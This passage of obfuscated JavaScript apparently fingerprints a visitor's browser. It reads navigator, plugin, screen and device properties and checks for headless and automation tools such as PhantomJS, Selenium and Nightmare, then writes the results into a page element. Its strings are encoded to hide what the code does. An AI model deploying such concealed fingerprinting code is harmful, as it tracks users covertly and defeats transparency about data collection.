'\x33\x76\x63\x58'));}}catch(_0x1ca2e2){_0x31ee79[_0x31ee79[_0xd528('0x5e', '\x24\x5d\x55\x64')]]=_0x198a7c[_0xd528('0xc5', '\x62\x44\x26\x4b')](_0xb9c829,_0x198a7c[_0xd528('0xc6', '\x39\x4b\x34\x51')](_0x1f3045,_0xd528('0xc7', '\x7a\x4e\x30\x40')));}break;case _0xd528('0xc8', '\x4a\x33\x34\x42'):try{try{_0x4d5147=_0x198a7c[_0xd528('0xc9', '\x6b\x26\x77\x4c')](_0x4596e7);if(_0x198a7c[_0xd528('0xca', '\x75\x41\x40\x5a')](typeof _0x4d5147,_0xd528('0xcb', '\x35\x39\x24\x75'))){_0x31ee79[_0x31ee79[_0xd528('0xbe', '\x5e\x7a\x33\x64')]]=_0x198a7c[_0xd528('0xcc', '\x25\x75\x44\x49')](_0xb9c829,_0x198a7c[_0xd528('0xcd', '\x2a\x67\x5a\x6a')](_0x1f3045,_0xd528('0xce', '\x24\x66\x51\x53')));}else if(_0x198a7c[_0xd528('0xcf', '\x35\x39\x24\x75')](_0x4d5147,null)){_0x31ee79[_0x31ee79[_0xd528('0xd0', '\x46\x5e\x29\x5e')]]=_0x198a7c[_0xd528('0xd1', '\x6f\x36\x64\x45')](_0xb9c829,_0x198a7c[_0xd528('0xd2', '\x31\x66\x6b\x65')](_0x1f3045,_0xd528('0xd3', '\x7a\x4e\x30\x40')));}else{_0x31ee79[_0x31ee79[_0xd528('0x6d', '\x75\x41\x40\x5a')]]=_0x198a7c[_0xd528('0xd4', '\x43\x4c\x6a\x78')](_0xb9c829,_0x198a7c[_0xd528('0xd5', '\x67\x53\x49\x63')](_0x198a7c[_0xd528('0xd6', '\x6b\x26\x77\x4c')](_0x1f3045,'\x3d'),_0x4d5147[_0xd528('0xd7', '\x24\x66\x51\x53')]()));}}catch(_0x387000){_0x31ee79[_0x31ee79[_0xd528('0xd8', '\x46\x21\x40\x7a')]]=_0x198a7c[_0xd528('0xd9', '\x68\x63\x34\x6d')](_0xb9c829,_0x198a7c[_0xd528('0xda', '\x79\x49\x4f\x69')](_0x1f3045,_0xd528('0xdb', '\x35\x39\x24\x75')));break;}break;}catch(_0x296686){_0x31ee79[_0x31ee79[_0xd528('0xdc', '\x7a\x4e\x30\x40')]]=_0x198a7c[_0xd528('0xdd', '\x2a\x21\x49\x6a')](_0xb9c829,_0x198a7c[_0xd528('0xde', '\x46\x46\x73\x6b')](_0x198a7c[_0xd528('0xde', '\x46\x46\x73\x6b')](_0x1f3045,'\x3d'),_0x296686));}break;case _0xd528('0xdf', '\x2a\x67\x5a\x6a'):try{var _0x4b85b=_0xd528('0xe0', '\x4d\x74\x35\x28')[_0xd528('0xe1', '\x75\x41\x40\x5a')]('\x7c'),_0xb3ca9b=0x0;while(!![]){switch(_0x4b85b[_0xb3ca9b++]){case'\x30':try{var _0x1c86af=_0x1812b2[_0xd528('0xe2', '\x21\x24\x4f\x51')][_0xd528('0xe3', '\x78\x25\x4c\x57')];if(_0x198a7c[_0xd528('0xe4', '\x4a\x4f\x53\x42')](_0x1c86af,0x0)||_0x198a7c[_0xd528('0xe5', '\x75\x41\x40\x5a')](_0x1c86af,null)){_0x31ee79[_0x31ee79[_0xd528('0xd8', '\x46\x21\x40\x7a')]]=_0x198a7c[_0xd528('0xe6', '\x5b\x65\x56\x40')](_0xb9c829,_0xd528('0xe7', '\x4a\x33\x34\x42'));break;}}catch(_0x48addc){_0x31ee79[_0x31ee79[_0xd528('0xe8', '\x2a\x67\x5a\x6a')]]=_0x198a7c[_0xd528('0xe9', '\x4a\x5d\x41\x51')](_0xb9c829,_0xd528('0xea', '\x24\x5d\x55\x64'));break;}continue;case'\x31':var _0x35c35e=[];continue;case'\x32':for(var _0x5d25db=0x0;_0x198a7c[_0xd528('0xeb', '\x48\x37\x63\x50')](_0x5d25db,_0x1812b2[_0xd528('0xec', '\x25\x75\x44\x49')][_0xd528('0xed', '\x67\x53\x49\x63')]);_0x5d25db++){var _0x1a3edd=_0xd528('0xee', '\x50\x53\x75\x36')[_0xd528('0xef', '\x4f\x4b\x54\x41')]('\x7c'),_0x2835fd=0x0;while(!![]){switch(_0x1a3edd[_0x2835fd++]){case'\x30':if(_0x198a7c[_0xd528('0xf0', '\x57\x47\x77\x54')](typeof _0x1812b2[_0xd528('0xf1', '\x24\x5d\x55\x64')][_0x5d25db],_0xd528('0xf2', '\x75\x41\x40\x5a'))){_0x31ee79[_0x31ee79[_0xd528('0xbe', '\x5e\x7a\x33\x64')]]=_0x198a7c[_0xd528('0xf3', '\x75\x41\x40\x5a')](_0xb9c829,_0xd528('0xf4', '\x4a\x71\x2a\x63'));break;}continue;case'\x31':var _0x4ca625=_0xd528('0xf5', '\x48\x37\x63\x50');continue;case'\x32':if(_0x198a7c[_0xd528('0xf6', '\x7a\x4e\x30\x40')](typeof _0x1c01a3,_0xd528('0xf7', '\x69\x54\x41\x72'))){_0x4ca625=_0xd528('0xf8', '\x31\x66\x6b\x65');}else if(_0x1c01a3[_0xd528('0xb8', '\x24\x66\x51\x53')]('\x2e')[_0xd528('0xf9', '\x48\x75\x48\x70')]>0x1){_0x4ca625=_0x1c01a3[_0xd528('0xb8', '\x24\x66\x51\x53')]('\x2e')[_0xd528('0xfa', '\x46\x5e\x29\x5e')]();}continue;case'\x33':var _0x1c01a3=_0x1812b2[_0xd528('0xfb', '\x5a\x33\x59\x54')][_0x5d25db][_0xd528('0xfc', '\x24\x66\x51\x53')];continue;case'\x34':if(_0x198a7c[_0xd528('0xfd', '\x75\x41\x40\x5a')](_0x35c35e[_0xd528('0xfe', '\x4a\x5d\x41\x51')](_0x4ca625),0x0)){_0x35c35e[_0xd528('0xff', '\x24\x5d\x55\x64')](_0x4ca625);}continue;}break;}}continue;case'\x33':try{_0x5d25db=_0x35c35e[_0xd528('0x100', '\x48\x75\x48\x70')]('\x69');}catch(_0x4ee7bb){_0x31ee79[_0x31ee79[_0xd528('0x101', '\x70\x63\x35\x71')]]=_0x198a7c[_0xd528('0x102', '\x38\x6c\x4a\x75')](_0xb9c829,_0xd528('0x103', '\x7a\x4e\x30\x40'));break;}continue;case'\x34':for(var _0x5d25db=0x0;_0x198a7c[_0xd528('0x104', '\x6b\x26\x77\x4c')](_0x5d25db,_0x35c35e[_0xd528('0xbe', '\x5e\x7a\x33\x64')]);_0x5d25db++){_0x31ee79[_0x31ee79[_0xd528('0x105', '\x5a\x59\x26\x34')]]=_0x198a7c[_0xd528('0x106', '\x78\x44\x38\x6b')](_0xb9c829,_0x198a7c[_0xd528('0x107', '\x38\x6c\x4a\x75')](_0xd528('0x108', '\x4f\x4b\x54\x41'),_0x35c35e[_0x5d25db]));}continue;}break;}}catch(_0x37184f){_0x31ee79[_0x31ee79[_0xd528('0x109', '\x5a\x33\x59\x54')]]=_0x198a7c[_0xd528('0x10a', '\x24\x66\x51\x53')](_0xb9c829,_0x198a7c[_0xd528('0x10b', '\x4a\x4f\x53\x42')](_0xd528('0x10c', '\x36\x4c\x79\x6a'),_0x37184f));}break;case _0xd528('0x10d', '\x6b\x26\x77\x4c'):if(_0x198a7c[_0xd528('0xca', '\x75\x41\x40\x5a')](_0x1f3045,_0xd528('0x10e', '\x33\x76\x63\x58'))){try{var _0x4bbe88='';var _0x2eed10=navigator[_0xd528('0x10f', '\x4d\x74\x35\x28')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xd528('0x110', '\x4a\x33\x34\x42')](_0x2eed10)){_0x4bbe88=_0xd528('0x111', '\x6b\x5e\x32\x5e');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xd528('0x112', '\x59\x37\x56\x58')](_0x2eed10)){_0x4bbe88=_0xd528('0x113', '\x66\x33\x46\x68');}else{_0x4bbe88=_0xd528('0x114', '\x6f\x36\x64\x45');}_0x31ee79[_0x31ee79[_0xd528('0x109', '\x5a\x33\x59\x54')]]=_0x198a7c[_0xd528('0x115', '\x6f\x36\x64\x45')](_0xb9c829,_0x198a7c[_0xd528('0x116', '\x61\x78\x70\x44')](_0x198a7c[_0xd528('0x117', '\x4a\x78\x21\x33')](_0x1f3045,'\x3d'),_0x4bbe88));}catch(_0x374f36){_0x31ee79[_0x31ee79[_0xd528('0x118', '\x5b\x65\x56\x40')]]=_0x198a7c[_0xd528('0x119', '\x70\x63\x35\x71')](_0xb9c829,_0x198a7c[_0xd528('0x11a', '\x4f\x4b\x54\x41')](_0x198a7c[_0xd528('0x11b', '\x4f\x4b\x54\x41')](_0x1f3045,_0xd528('0x11c', '\x48\x75\x48\x70')),_0x374f36[_0xd528('0x11d', '\x38\x6c\x4a\x75')]()));}}break;}_0x198a7c[_0xd528('0x11e', '\x57\x47\x77\x54')](_0x43acc8);}continue;case'\x33':var _0x2f575a=_0xd528('0x11f', '\x46\x21\x40\x7a');continue;case'\x34':for(var _0x292949=0x0;_0x198a7c[_0xd528('0x120', '\x4a\x5d\x41\x51')](_0x292949,0x6);_0x292949++){_0xf9f895+=_0x2f575a[_0x292949];}continue;case'\x35':for(var _0x1c909c=0x6;_0x198a7c[_0xd528('0x121', '\x59\x37\x56\x58')](_0x1c909c,_0x2f575a[_0xd528('0xd0', '\x46\x5e\x29\x5e')]);_0x1c909c++){_0x422cb9+=_0x2f575a[_0x1c909c];}continue;case'\x36':var _0x31ee79=new Array();continue;case'\x37':var _0x4d5147='';continue;case'\x38':return _0x31ee79[_0xd528('0x122', '\x4d\x74\x35\x28')]();continue;}break;}}var _0x58c301=[[_0xd528('0x123', '\x5a\x59\x26\x34'),_0xd528('0x124', '\x43\x4c\x6a\x78'),function(){return navigator;}],[_0xd528('0x125', '\x46\x5e\x29\x5e'),_0xd528('0x126', '\x5a\x33\x59\x54'),function(){return navigator[_0xd528('0x127', '\x21\x24\x4f\x51')];}],[_0xd528('0x128', '\x7a\x4e\x30\x40'),_0xd528('0x129', '\x33\x76\x63\x58'),function(){return navigator[_0xd528('0x12a', '\x38\x6c\x4a\x75')];}],[_0xd528('0x12b', '\x4a\x4f\x53\x42'),_0xd528('0x12c', '\x25\x75\x44\x49'),function(){return navigator[_0xd528('0x12d', '\x48\x75\x48\x70')][_0xd528('0x46', '\x4d\x74\x35\x28')]==0x0;}],[_0xd528('0x12e', '\x79\x49\x4f\x69'),_0xd528('0x12f', '\x4b\x53\x56\x30'),function(){return navigator[_0xd528('0x130', '\x46\x5e\x29\x5e')];}],[_0xd528('0x131', '\x31\x66\x6b\x65'),_0xd528('0x132', '\x78\x25\x4c\x57'),function(){return navigator[_0xd528('0x133', '\x69\x54\x41\x72')];}],[_0xd528('0x134', '\x59\x37\x56\x58'),_0xd528('0x135', '\x79\x49\x4f\x69'),function(){}],[_0xd528('0x136', '\x5b\x65\x56\x40'),_0xd528('0x137', '\x5b\x65\x56\x40'),function(){var _0x576cf1=ActiveXObject;return _0x576cf1;}],[_0xd528('0x138', '\x33\x76\x63\x58'),_0xd528('0x139', '\x46\x21\x40\x7a'),function(){var _0x495537=webkitURL;return _0x495537;}],[_0xd528('0x13a', '\x5b\x65\x56\x40'),_0xd528('0x13b', '\x33\x76\x63\x58'),function(){var _0x3790c7=_phantom;return _0x3790c7;}],[_0xd528('0x13c', '\x4f\x4b\x54\x41'),_0xd528('0x13d', '\x69\x54\x41\x72'),function(){var _0x92c037=callPhantom;return _0x92c037;}],[_0xd528('0x13e', '\x79\x49\x4f\x69'),_0xd528('0x13f', '\x46\x46\x73\x6b'),function(){var _0x4073fb=chrome;return _0x4073fb;}],[_0xd528('0x140', '\x48\x37\x63\x50'),_0xd528('0x141', '\x75\x41\x40\x5a'),function(){var _0x48542c=yandex;return _0x48542c;}],[_0xd528('0x142', '\x68\x63\x34\x6d'),_0xd528('0x143', '\x65\x47\x67\x64'),function(){var _0x17f0ce=opera;return _0x17f0ce;}],[_0xd528('0x144', '\x5a\x33\x59\x54'),_0xd528('0x145', '\x4b\x53\x56\x30'),function(){var _0x39d700=opr;return _0x39d700;}],[_0xd528('0x146', '\x2a\x21\x49\x6a'),_0xd528('0x147', '\x4a\x4f\x53\x42'),function(){var _0x10ddb7=safari;return _0x10ddb7;}],[_0xd528('0x148', '\x48\x75\x48\x70'),_0xd528('0x149', '\x4a\x78\x21\x33'),function(){var _0x5a26df=awesomium;return _0x5a26df;}],[_0xd528('0x14a', '\x5a\x33\x59\x54'),_0xd528('0x13f', '\x46\x46\x73\x6b'),function(){var _0x3f1702=puffinDevice;return _0x3f1702;}],[_0xd528('0x14b', '\x5a\x59\x26\x34'),_0xd528('0x13d', '\x69\x54\x41\x72'),function(){var _0x2c411c=__nightmare;return _0x2c411c;}],[_0xd528('0x14c', '\x33\x76\x63\x58'),_0xd528('0x14d', '\x36\x4c\x79\x6a'),function(){var _0x345cf6=domAutomation;return _0x345cf6;}],[_0xd528('0x14e', '\x4d\x74\x35\x28'),_0xd528('0x14f', '\x78\x25\x4c\x57'),function(){var _0xe393db=domAutomationController;return _0xe393db;}],[_0xd528('0x150', '\x35\x39\x24\x75'),_0xd528('0x151', '\x24\x5d\x55\x64'),function(){var _0x37e91f=_Selenium_IDE_Recorder;return _0x37e91f;}],[_0xd528('0x152', '\x39\x4b\x34\x51'),_0xd528('0x153', '\x68\x63\x34\x6d'),function(){return document[_0xd528('0x154', '\x4f\x4b\x54\x41')];}],[_0xd528('0x155', '\x2a\x21\x49\x6a'),_0xd528('0x156', '\x48\x37\x63\x50'),function(){return document[_0xd528('0x157', '\x67\x53\x49\x63')];}],[_0xd528('0x158', '\x69\x54\x41\x72'),_0xd528('0x159', '\x5a\x59\x26\x34'),function(){return process[_0xd528('0x15a', '\x35\x39\x24\x75')];}],[_0xd528('0x15b', '\x70\x63\x35\x71'),_0xd528('0x15c', '\x4f\x4b\x54\x41'),function(){return global[_0xd528('0x15d', '\x62\x44\x26\x4b')];}],[_0xd528('0x15e', '\x39\x4b\x34\x51'),_0xd528('0x15f', '\x6b\x26\x77\x4c'),function(){return global[_0xd528('0x160', '\x6b\x5e\x32\x5e')];}],[_0xd528('0x161', '\x79\x49\x4f\x69'),_0xd528('0x162', '\x79\x49\x4f\x69'),function(){return WebAssembly;}],[_0xd528('0x163', '\x67\x53\x49\x63'),_0xd528('0x164', '\x38\x6c\x4a\x75'),function(){return _0x27cf3c[_0xd528('0x165', '\x62\x44\x26\x4b')](require,'\x66\x73');}],[_0xd528('0x166', '\x33\x76\x63\x58'),_0xd528('0x167', '\x6b\x26\x77\x4c'),function(){return globalThis==global;}],[_0xd528('0x168', '\x50\x53\x75\x36'),_0xd528('0x12c', '\x25\x75\x44\x49'),function(){return window[_0xd528('0x169', '\x4a\x71\x2a\x63')]();}],[_0xd528('0x16a', '\x46\x21\x40\x7a'),_0xd528('0x16b', '\x70\x63\x35\x71'),function(){return navigator[_0xd528('0x16c', '\x4f\x4b\x54\x41')];}],[_0xd528('0x16d', '\x38\x6c\x4a\x75'),_0xd528('0x16e', '\x6f\x36\x64\x45'),function(){return navigator[_0xd528('0x16f', '\x78\x44\x38\x6b')];}],[_0xd528('0x170', '\x4a\x78\x21\x33'),_0xd528('0x162', '\x79\x49\x4f\x69'),function(){return navigator[_0xd528('0x171', '\x5a\x59\x26\x34')];}],[_0xd528('0x172', '\x59\x37\x56\x58'),_0xd528('0x173', '\x35\x39\x24\x75'),function(){return _0x27cf3c[_0xd528('0x174', '\x70\x63\x35\x71')](navigator[_0xd528('0x175', '\x21\x24\x4f\x51')],'\x43');}],[_0xd528('0x176', '\x35\x39\x24\x75'),_0xd528('0x177', '\x4a\x78\x21\x33'),function(){window[_0xd528('0x178', '\x67\x53\x49\x63')]=Object[_0xd528('0x179', '\x36\x4c\x79\x6a')](window);return window[_0xd528('0x17a', '\x69\x54\x41\x72')][_0xd528('0x17b', '\x4a\x78\x21\x33')];}],[_0xd528('0x17c', '\x78\x44\x38\x6b'),_0xd528('0x17d', '\x68\x63\x34\x6d'),function(){return _0x27cf3c[_0xd528('0x17e', '\x66\x33\x46\x68')](window[_0xd528('0x17f', '\x79\x49\x4f\x69')],0x0);}],[_0xd528('0x180', '\x79\x49\x4f\x69'),_0xd528('0x181', '\x59\x37\x56\x58'),function(){return _0x27cf3c[_0xd528('0x182', '\x4a\x33\x34\x42')](window[_0xd528('0x183', '\x5a\x33\x59\x54')],0x0);}],[_0xd528('0x184', '\x66\x33\x46\x68'),_0xd528('0x14d', '\x36\x4c\x79\x6a'),function(){return window[_0xd528('0x185', '\x4d\x74\x35\x28')];}],[_0xd528('0x186', '\x5b\x65\x56\x40'),_0xd528('0x187', '\x39\x4b\x34\x51'),function(){return window[_0xd528('0x188', '\x38\x6c\x4a\x75')][_0xd528('0x189', '\x5a\x33\x59\x54')]();}],[_0xd528('0x18a', '\x48\x75\x48\x70'),_0xd528('0x18b', '\x5b\x65\x56\x40'),function(){return _0x27cf3c[_0xd528('0x18c', '\x4a\x71\x2a\x63')](Boolean,_0x27cf3c[_0xd528('0x18d', '\x21\x24\x4f\x51')](typeof process,_0xd528('0x18e', '\x46\x5e\x29\x5e'))&&process[_0xd528('0x18f', '\x46\x5e\x29\x5e')]&&process[_0xd528('0x190', '\x70\x63\x35\x71')][_0xd528('0x191', '\x78\x25\x4c\x57')]);}],[_0xd528('0x192', '\x69\x54\x41\x72'),_0xd528('0x193', '\x61\x78\x70\x44'),function(){return document[_0xd528('0x194', '\x57\x47\x77\x54')];}],[_0xd528('0x195', '\x66\x33\x46\x68'),_0xd528('0x196', '\x48\x37\x63\x50'),function(){return eval[_0xd528('0x197', '\x57\x47\x77\x54')]()[_0xd528('0x198', '\x50\x53\x75\x36')];}],[_0xd528('0x199', '\x46\x46\x73\x6b'),_0xd528('0x19a', '\x69\x54\x41\x72'),function(){return navigator[_0xd528('0x19b', '\x6b\x5e\x32\x5e')][_0xd528('0x19c', '\x5a\x59\x26\x34')];}],[_0xd528('0x19d', '\x48\x75\x48\x70'),_0xd528('0x19e', '\x46\x21\x40\x7a'),function(){return deviceType;}],[_0xd528('0x19f', '\x65\x47\x67\x64'),_0xd528('0x19a', '\x69\x54\x41\x72'),function(){return screen[_0xd528('0x1a0', '\x78\x44\x38\x6b')];}],[_0xd528('0x1a1', '\x31\x66\x6b\x65'),_0xd528('0x173', '\x35\x39\x24\x75'),function(){return screen[_0xd528('0x1a2', '\x6f\x36\x64\x45')];}],[_0xd528('0x1a3', '\x79\x49\x4f\x69'),_0xd528('0x14f', '\x78\x25\x4c\x57'),function(){var _0x56325a=eoapi;return _0x56325a;}],[_0xd528('0x1a4', '\x46\x46\x73\x6b'),_0xd528('0x16b', '\x70\x63\x35\x71'),function(){var _0x2511c8=eoapi_VerifyThis;return _0x2511c8;}],[_0xd528('0x1a5', '\x6b\x26\x77\x4c'),_0xd528('0x153', '\x68\x63\x34\x6d'),function(){var _0x120cb3=eoapi_extInvoke;return _0x120cb3;}],[_0xd528('0x1a6', '\x4a\x71\x2a\x63'),_0xd528('0x1a7', '\x4a\x33\x34\x42'),function(){var _0x4ccf71=eoWebBrowserDispatcher;return _0x4ccf71;}],[_0xd528('0x1a8', '\x5e\x7a\x33\x64'),_0xd528('0x1a9', '\x5a\x33\x59\x54'),function(){return window[_0xd528('0x1aa', '\x46\x21\x40\x7a')];}],[_0xd528('0x1ab', '\x4a\x78\x21\x33'),_0xd528('0x129', '\x33\x76\x63\x58'),function(){return _0x27cf3c[_0xd528('0x1ac', '\x65\x47\x67\x64')](navigator[_0xd528('0x1ad', '\x4a\x71\x2a\x63')][_0xd528('0x3c', '\x31\x66\x6b\x65')],0x2);}],[_0xd528('0x1ae', '\x36\x4c\x79\x6a'),_0xd528('0x1af', '\x62\x44\x26\x4b'),function(){return _0x27cf3c[_0xd528('0x1b0', '\x6b\x5e\x32\x5e')](navigator[_0xd528('0x1b1', '\x59\x37\x56\x58')][_0xd528('0xbe', '\x5e\x7a\x33\x64')],0x2);}],[_0xd528('0x1b2', '\x78\x25\x4c\x57'),_0xd528('0x1b3', '\x7a\x4e\x30\x40'),function(){return window[_0xd528('0x1b4', '\x4f\x4b\x54\x41')];}],[_0xd528('0x1b5', '\x24\x5d\x55\x64'),_0xd528('0x1b6', '\x4f\x4b\x54\x41'),function(){return navigator[_0xd528('0x1b7', '\x7a\x4e\x30\x40')][_0xd528('0x1b8', '\x50\x53\x75\x36')][0x0][_0xd528('0x1b9', '\x5a\x59\x26\x34')];}],[_0xd528('0x1ba', '\x48\x75\x48\x70'),_0xd528('0x1bb', '\x5e\x7a\x33\x64'),function(){return navigator[_0xd528('0x1bc', '\x78\x44\x38\x6b')][_0xd528('0x1bd', '\x75\x41\x40\x5a')][0x1][_0xd528('0x1be', '\x31\x66\x6b\x65')];}],[_0xd528('0x1bf', '\x70\x63\x35\x71'),_0xd528('0x1c0', '\x65\x47\x67\x64'),function(){return navigator[_0xd528('0x1c1', '\x2a\x21\x49\x6a')][_0xd528('0x1c2', '\x4a\x5d\x41\x51')][0x2][_0xd528('0x1c3', '\x24\x5d\x55\x64')];}],[_0xd528('0x1c4', '\x7a\x4e\x30\x40'),_0xd528('0x147', '\x4a\x4f\x53\x42'),function(){return navigator[_0xd528('0x12d', '\x48\x75\x48\x70')][_0xd528('0x1c5', '\x79\x49\x4f\x69')];}],[_0xd528('0x1c6', '\x36\x4c\x79\x6a'),_0xd528('0x156', '\x48\x37\x63\x50'),function(){return navigator[_0xd528('0x1c7', '\x4a\x71\x2a\x63')];}],[_0xd528('0x1c8', '\x4a\x78\x21\x33'),_0xd528('0x1c9', '\x46\x46\x73\x6b'),function(){return navigator[_0xd528('0x1ca', '\x79\x49\x4f\x69')][_0xd528('0x1cb', '\x38\x6c\x4a\x75')];}],[_0xd528('0x1cc', '\x5e\x7a\x33\x64'),_0xd528('0x1af', '\x62\x44\x26\x4b'),function(){return navigator[_0xd528('0x1cd', '\x4b\x53\x56\x30')][_0xd528('0x1ce', '\x79\x49\x4f\x69')];}]];try{var _0x105dd9=_0xd528('0x1cf', '\x4f\x4b\x54\x41')[_0xd528('0x1d0', '\x31\x66\x6b\x65')]('\x7c'),_0x196d02=0x0;while(!![]){switch(_0x105dd9[_0x196d02++]){case'\x30':var _0x472651=_0x6eb78c[_0xd528('0x1d1', '\x5a\x59\x26\x34')](0x1);continue;case'\x31':var _0x6eb78c=_0xd528('0x1d2', '\x36\x4c\x79\x6a');continue;case'\x32':if(!_0x502958[_0xd528('0x1d3', '\x5a\x59\x26\x34')])_0x502958[_0xd528('0x1d4', '\x48\x75\x48\x70')]=_0x1369cc;continue;case'\x33':_0x3f73af[_0xd528('0x1d5', '\x48\x37\x63\x50')](_0xd528('0x1d6', '\x38\x6c\x4a\x75'))[_0xd528('0x1d7', '\x62\x44\x26\x4b')]=_0xd528('0x1d8', '\x7a\x4e\x30\x40')+_0x502958[_0xd528('0x1d9', '\x31\x66\x6b\x65')][_0xd528('0x1da', '\x70\x63\x35\x71')]();continue;case'\x34':if(_0x2f5292){_0x58c301[_0xd528('0x1db', '\x5a\x33\x59\x54')]([_0x2f5292,_0xd528('0x196', '\x48\x37\x63\x50')]);_0x27cf3c[_0xd528('0x1dc', '\x24\x66\x51\x53')](_0x12c511,_0x27cf3c[_0xd528('0x1dd', '\x59\x37\x56\x58')](_0x406b2b,_0x58c301));}continue;case'\x35':if(_0x254988){try{_0x26e8db[_0xd528('0x1de', '\x4a\x33\x34\x42')]=_0x27cf3c[_0xd528('0x1df', '\x4a\x33\x34\x42')](_0x583544,_0x254988);}catch(_0x489934){}}continue;case'\x36':var _0x5f47ed=_0xd528('0x1e0', '\x4a\x5d\x41\x51');continue;case'\x37':_0x27cf3c[_0xd528('0x1e1', '\x46\x46\x73\x6b')](_0x12c511,_0x27cf3c[_0xd528('0x1e2', '\x5b\x65\x56\x40')](_0x406b2b,_0x58c301));continue;case'\x38':_0x58c301[_0xd528('0xff', '\x24\x5d\x55\x64')]([_0x27cf3c[_0xd528('0x1e3', '\x36\x4c\x79\x6a')](_0x27cf3c[_0xd528('0x1e4', '\x4a\x71\x2a\x63')](_0x27cf3c[_0xd528('0x1e5', '\x2a\x67\x5a\x6a')]('\x27',_0x5f47ed),'\x27'),_0xd528('0x1e6', '\x48\x75\x48\x70')),_0xd528('0x1e7', '\x6b\x5e\x32\x5e'),function(){return _0x5f47ed[_0xd528('0x169', '\x4a\x71\x2a\x63')]();}]);continue;case'\x39':var _0x3d860b=_0x6eb78c[_0xd528('0x1e8', '\x69\x54\x41\x72')](0x0,0x1);continue;case'\x31\x30':_0x27cf3c[_0xd528('0x1e9', '\x4b\x53\x56\x30')](_0x43acc8);continue;}break;}}catch(_0x369e7c){_0x3f73af[_0xd528('0x1ea', '\x5e\x7a\x33\x64')](_0xd528('0x1eb', '\x69\x54\x41\x72'))[_0xd528('0x1ec', '\x33\x76\x63\x58')]=_0xd528('0x1ed', '\x75\x41\x40\x5a')+_0x502958[_0xd528('0x1ee', '\x7a\x4e\x30\x40')](_0x369e7c[_0xd528('0x1ef', '\x4a\x5d\x41\x51')]);}finally{if(_0x254988)_0x26e8db[_0xd528('0x1f0', '\x2a\x67\x5a\x6a')]=_0x254988;}}());